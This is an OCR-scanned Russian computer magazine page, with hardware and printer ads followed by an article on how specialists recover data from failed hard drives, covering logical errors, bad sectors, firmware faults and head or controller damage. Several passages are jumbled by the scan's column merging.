

Dual-core. Do more.









\* основных причин, почему они попали в наш обзор



#### ACER AL1932



19-дюймовый жидкокристаллический моник с крутыми мультимедийными возможностями и целой кучей интерфейсов.







Материнская плата для Socket 939 процессоров, изготовленная с применением набора логики ATI RD580+ ULI M1575, поддерживающая CrossFire.

#### DFI LanParty UT CFX3200-DR







## Ваш ПК способен успевать за Вашими потребностями.

Компьютер "Передовик" на базе двухъядерного процессора Intel® Pentium® D предоставляет Вам максимум ресурсов для выполнения многозадачных приложений.

## (812) 703-10-50 812) 325-25-05

сетевая интеграция, ноутбуки, рабочие станции и периферия



FERRUM



## you can't Canon



Гениальная идея. Вы ее вынашивали. Затем разрабатывали. И вот настало время показать ее миру.

Итак, приготовьтесь удивлять - и будьте готовы удивиться возможностям новейшей линейки широкоформатных принтеров Canon.

Оснащенные двенадцатью раздельными пигментными чернильницами (больше, чем в любом другом принтере данного класса) новые 17" iPF5000 и 60" iPF9000 способны на широчайший цветовой охват, обеспечивая идеальную цветопередачу и плотность цвета. Узнайте больше о цветных широкоформатных принтерах Canon, включая 17" iPF500, 24" iPF600 и 36" iPF700. Посетите наш сайт www.canon.ru.

- $\hat{B}$  +7 (495) 258 60 00 (Москва)
- $\hat{B}$  +7 (812) 326 61 00 (Санкт-Петербург)
- **18** 8 800 200 56 00 (для регионов звонок бесплатный)

## Масштабы впечатляют

Исключительное качество печати гарантировано только при использовании оригинальных чернил и бумаги для струйных принтеров Canon.

ImagePROGRAF





Вся правда о восстановлении данных

## Привет с того света

Парадокс, но самые важные данные мы с завидным упорством храним на жестком диске, который справедливо можно назвать самой ненадежной частью нашего компьютера. И вот, когда он в очередной раз посыплется, мы опять будем чесать репу и винить себя за то, что не сделали бэкап. А быть может, вообще начнем паниковать, если на диске были данные чрезвычайной важности. Единственное решение в данной ситуации нести накопитель специалистам и ждать, пока они его прооперируют. Так вот о том, как гуру восстанавливают данные с убитых накопителей, расскажет Хозяинов Николай, директор московской фирмы R.LAB.



#### Невозможное возможно

становления данных примерно одинакова живающая.

стоит проинструктировать тебя о внутренжен шпиндельный двигатель с одним или несколькими магнитными дисками (блинами) и блок магнитных головок (БМГ), с микросхе-и служебной зоне.

Спешу тебя обрадовать. Вне зависимос-свое название, у большинства современти от того, определяется ли жесткий диск ных жестких дисков герметичным не являпри загрузке компьютера, раскручивает- ется. Он сообщается с атмосферой через ся он или нет, надежда есть всегда. Как специальный фильтр для выравнивания в случае аппаратных, так и программных давлений. Кроме того, внутри гермоблока неполадок вероятность успешного вос-стоит специальный фильтр, который постои, согласно статистике R.LAB, составляет В случае повреждения поверхности блина, порядка 90%. Цифра, согласись, обнаде-частички магнитного слоя оседают на этом мой коммутатора. Гермоблок, несмотря на янно очищает находящийся внутри воздух. фильтре, и он темнеет.

Далее мы будем рассматривать основные Помимо исправного состояния железа, виды проблем, которые могут случиться с необходимо четкое соответствие версии хардом. Но, чтобы правильно понять их суть, микропрограммы в ПЗУ платы управления нем устройстве харда. Основные его ком-зоне жесткого диска именно этому гермопоненты — это плата управления (она же блоку и плате управления. Мало этого, на контроллер) и гермоблок (так называемая некоторых моделях жестких дисков нанебанка). На плате находятся ОЗУ, ПЗУ, про-сение сервометок (низкоуровневая разцессор и другая электроника, необходимая метка поверхности диска осуществляемая для передачи и обработки всевозможных на заводе) выполнено таким образом, что сигналов, а также управления содержимым для работы диска контроллеру еще нужна гермоблока. В самом гермоблоке располо-адаптивная информация, уникальная для и специальной информации в служебной каждого экземпляра этой модели. Как правило, она содержится одновременно в ПЗУ





#### Логические ошибки

Если носитель исправен, то потеря инфор-MALINN YALLIA BCAED SBUSETCS DASVILTATOM возникновения ошибок в таблице разделов или в структурах файловой системы. Это может произойти, например, из-за некорректного выключения компьютера, сбоев в работе программного и аппаратного обеспечения. В большинстве случаев данные при этом физически остаются на диске, но теряются сведения об их расположении. Выражается это в исчезновении одного или! нескольких разлелов жесткого лиска, отображении раздела с файловой системой как неотформатированного исчезновении отлельных файлов и каталогов. К этой же категории относится и восстановление случайно удаленных файлов.

Реанимация данных осуществляется с помощью специального софта, в полуавтоматическом режиме или вручную При использовании полуавтоматических способов сначала производится сканирование всех данных, содержашихся на носителе. После чего на основе обнаруженной служебной информации составляется карта расположения фрагментов восстанавливаемых данных. На этой карте отображены сведения о том, какой кластер к какому файлу относится, а также размеры, названия и другие атрибуты элементов сканируемой файловой системы. Затем выбранные данные переносятся (то есть восстанавливаются) на другой жесткий диск.

В некоторых нетипичных случаях, несмотря на наличие данных на диске, программы их обнаружить не могут, и тогда в дело вступают программы для редактирования содержимого диска на низком уровне, а также прямые руки специалиста. Например, был случай, когда на USB-флешке ни одна программа не могла найти нужные файлы Специалист посмотрел и выяснил, что значительная часть FAT отсутствует, а на ее месте находится непонятный мусор. Вовремя дальнейшего изучения инженер обнаружил недостающий кусок в конце накопителя и скопировал его на надлежащее место. После этого все сразу нашлось и корректно открылось. Как могла возникнуть подобная неисправность - непонятно.

#### Сбойные сектора

Вышеперечисленные ошибки, влекущие за собой логическую потерю информации, могут возникнуть из-за наличия блоков, которые читаются с ошибками (бэд-сектора). К ним лобавляются ошибки чтения-записи. Если у тебя ни с того ни с сего перестала Специализированная двухпортовая плата-тестер PC-3000 PCL

загружаться винда, то, скорее всего, это произошло из-за появления бэд-секторов. На современных накопителях всегда присутствует какое-то количество сбойных СЕКТОРОВ, КОТОРЫЕ С ПОМОШЬЮ СПЕЦИАЛЬНОго алгоритма исключены из использования и прозрачно заменены нормально работающими секторами с резервных цилиндров. Если в процессе работы микропрограмма диска обнаруживает сектор. который начинает сыпаться, она переносит с него данные на резервный и вносит его в список сбойных секторов. Для определения того, что сектор посыпался, есть свои методы и критерии Например, если не улается правильно считать данные с первого раза, то он чаще всего считается сбойным. Таким образом, здоровье диска определяется, скорее, не наличием бэдов, а скоростью их появления. Бэлы становятся вилимыми, когда кончаются резервные секторы или алгоритм замены не срабатывает должным образом. Если количество бэлов небольшое (меньше 50-ти), то восстановление данных можно провести теми же средствами, как и в случае погических ошибок. Если же бэлов много, то лучше снять посекторную копию на лругой винт и затем работать уже с ней Кроме того, существуют программно-аппаратные комплексы, специально предназначенные лля вычитывания информации с дисков, имеющих бэд-сектора. Используя различные способы, они позволяют считывать из бэд-секторов информацию, доступк которой не удается получить обычным способом. В специализированных организациях для работы с посыпавшимися дисками используется именно такое оборудование.

#### Ошибки в служебной информации

Нередковстречаются ситуации, когда накопитель физически исправен, но нормально не функционирует из-за сбоя в работе микропрограммы контроллера. В такой ситуации жесткий диск не определяется в BIOS или определяется неправильно, может издавать странные звуки, например, стучать. Иногда носитель определяется корректно, но при лальнейшей загрузке BIOS опять же выдает ошибку. Причины появления ошибок в служебке могут быть разными: начиная от неправильного реагирования на переполнение таблицы бэдов и заканчивая производственным браком при пайке процессора

Или вот другой пример. В результате скачка напряжения сгорела плата управления на жестком диске (при этом коммутатор и головы, что часто бывает, остались целыми). Опытный админ решил попробовать восстановить данные самостоятельно. Для этого он купил такой же диск и перекинул контроллер на сгоревший. Только он не учелтого, что у них разная карта голов и версии микропрограмм отличаются. У диска внутри один блин, но у одного экземпляра

#### Самый главный миф о восстановлении данных

Миф: Любые удаленные данные можно восстановить на основании остаточной намагниченности на краях лорожек. Она появляется из-за того, что головка не позиционируется с абсолютной точностью и всегда есть небольшое смещение. В доказательство обычно приводятся непонятные фотографии магнитных полей на старых дисках малой емкости (порядка сотен мегабайт)

Наш ответ: миф чистейшей воды. Теория. KOHAYHO HA KCKRIQYAAT BO3MOWHOCTK восстановления данных, просто практически это представляется неимоверно дорогой затеей, которая вообще никак не гарантирует успех и, скорее всего, приведет к получению бессмысленной мешанины отрывков информации. Ну, скажем, остаточную намагниченность удалось считать с краев нескольких секторов. Что дальше? От каких записей эти куски? Недельной или, может, годовалой давности? Части ли это одного файла или разных, как они соотносятся между собой? Одни вопросы и абсолютно никаких ответов. Но это еще не все. Для того чтобы получить эту мешанину, потребуется корректно интерпретировать и обработать полученную информацию о напряженностях магнитного поля, решить проблему отделения технической информации от пользовательской, декодировать (просто так ничего на харде не хранится - для записи используется целый набор алгоритмов сжатия и кодирования). В общем, ввиду ряда особенностей устройства жестких дисков, стоимость этой операции сопоставима со стоимостью разработки новой модели диска, и результат будет применим только к этой конкретной модели.

Точно так же нельзя восстановить данные с куска блина или склеить разбитый блин и считать информацию оттуда. Поэтому, если услышишь: «Есть умельцы, которые это делают. Вот у меня брат такого знает, он работает в ФСБ», отправляй его куда подальше - он гонит.



Прибор SDT-200 для тестирования жестких **FIACKOR** 



головарасположена сверху, а удругого-снизу. Запустив лиск после перекилывания контроллера, админ незаметно для себя стер с винта всю служебную информацию и прибавил работу настоящему специалисту. Чтобы избежать этого печального результата, нужно предварительно залить в ПЗУ правильную версию микропрограммы исправного контроллера. Делается это, как правило, с помощью специализированного оборудования и программного обеспечения. На нем же восстанавливается и содержимое служебной зоны диска. После этого, в случае отсутствия других неисправностей, диск работает нормально.

Совсем по-другому производятся работы, если микропрограмма не может читать служебную информацию из-за наличия бэдов. При таком раскладе используются самые экзотические методы, доступные специалистам. О них рассказывать нет смысла

#### Неисправный контроллер

Выход контроллера из строя может произойти по разным причинам, в том числе из-за скачка напряжения, банального перегрева и производственного дефекта. При этом диск стучит или не определяется при загрузке компьютера. А может, даже не раскручиваться. Работа по восстановлению данных, в ос-

новном, заключается в замене или ремонте контроллера. Иногда требуется также перепрошивка микропрограммы или другой служебной информации. После ремонта восстановление данных происходит, как с исправного накопителя.

#### Неисправности в гермозоне

Этот тип неисправности чаще всего вызывает стук или скрежет в гермоблоке. Исключение - залипание головок и клин двигателя (в этом случае диск не раскручивается). Накопитель может как опрелеляться так и не определяться BIOS'ом При выходе из строя одной или нескольких магнитных головок или коммутатора лля восстановления данных требуется вскрытие гермоблока и замена всего БМГ с коммутатором. В редких случаях, при выходе из строя коммутатора и исправных головках, БМГ не меняется, и производится перепайка коммутатора с исправного блока.

В случае залипания производится вскрытие гермозоны и отвод головок в зону парковки. Заклинивание двигателя устраняется ремонтом или пересалкой блинов на исправный накопитель. После этого с диска производится копирование информации. В специализированных организациях для этого, как правило, используется то же оборудование и программы, что и для работы с посыпавшимися дисками.

